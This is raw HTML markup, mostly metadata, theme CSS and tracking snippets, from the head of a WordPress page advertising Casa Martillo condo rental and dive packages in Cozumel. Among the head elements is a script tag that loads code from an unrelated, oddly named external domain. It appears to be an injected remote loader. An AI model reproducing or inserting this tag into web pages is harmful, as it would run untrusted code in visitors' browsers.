<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="37149-page-Default">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/cozumelscuba.com\/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel\/#Article","mainEntityOfPage":"https:\/\/cozumelscuba.com\/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel\/","headline":"Casa Martillo | Mietpakete f\u00fcr Eigentumswohnungen in Cozumel","name":"Casa Martillo | Mietpakete f\u00fcr Eigentumswohnungen in Cozumel","description":"Erhalten Sie gro\u00dfe Rabatte, wenn Sie unser Casa Martillo Cozumel Tauchpaket buchen. Ideal f\u00fcr Doppel- und Gruppenpakete zum Tauchen in Cozumel.","datePublished":"2021-03-31","dateModified":"2022-06-04","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/front-of-CM.jpg?resize=1080%2C809&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/front-of-CM.jpg?resize=1080%2C809&ssl=1","height":"809","width":"1080"},"url":"https:\/\/cozumelscuba.com\/casa-martillo-mietpakete-fuer-eigentumswohnungen-in-cozumel\/","video":{"@context":"http:\/\/schema.org\/","@type":"VideoObject","@id":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I#VideoObject","contentUrl":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I","name":"Casa Martillo, Vacation Rental, Cozumel Mexico","description":"www.casamartillo.com. \n\nA centrally located vacation rental unit with four 2-bedroom, 2 bath condos and two 1-bedroom, 1 bath condos. The center common area includes a pool, lounging area and an outdoor kitchen\/dining area with a barbecue grill. Casa Martillo is located only four blocks from the sea, and a pleasant nine block walk south of the main plaza.\n\nwww.casamartillo.com. \n\nBooking inquieries email is:\n reservations@casamartillo.com\n\nProduced by: Mike Gerrie Productions.","thumbnailUrl":["https:\/\/i.ytimg.com\/vi\/zpXJvX-uD0I\/default.jpg","https:\/\/i.ytimg.com\/vi\/zpXJvX-uD0I\/mqdefault.jpg","https:\/\/i.ytimg.com\/vi\/zpXJvX-uD0I\/hqdefault.jpg","https:\/\/i.ytimg.com\/vi\/zpXJvX-uD0I\/sddefault.jpg","https:\/\/i.ytimg.com\/vi\/zpXJvX-uD0I\/maxresdefault.jpg"],"uploadDate":"2015-10-29T21:19:38+00:00","duration":"PT2M13S","embedUrl":"https:\/\/www.youtube.com\/embed\/zpXJvX-uD0I","publisher":{"@type":"Organization","@id":"https:\/\/www.youtube.com\/channel\/UCrZcO4f_ZXM5VShJQ3JlItg#Organization","url":"https:\/\/www.youtube.com\/channel\/UCrZcO4f_ZXM5VShJQ3JlItg","name":"Mike Gerrie","description":"","logo":{"url":"https:\/\/yt3.ggpht.com\/ytc\/AIdro_lJt6RruBdZkhq8pfBkd6rhOyYFHzeOZOk1MR9W6uy9usk=s800-c-k-c0x00ffffff-no-rj","width":800,"height":800,"@type":"ImageObject","@id":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I#VideoObject_publisher_logo_ImageObject"}},"potentialAction":{"@type":"SeekToAction","@id":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I#VideoObject_potentialAction","target":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I&t={seek_to_second_number}","startOffset-input":"required name=seek_to_second_number"},"interactionStatistic":[[{"@type":"InteractionCounter","@id":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I#VideoObject_interactionStatistic_WatchAction","interactionType":{"@type":"WatchAction"},"userInteractionCount":1345}],{"@type":"InteractionCounter","@id":"https:\/\/www.youtube.com\/watch?v=zpXJvX-uD0I#VideoObject_interactionStatistic_LikeAction","interactionType":{"@type":"LikeAction"},"userInteractionCount":5}]}}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular page-template-default page page-id-37149 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
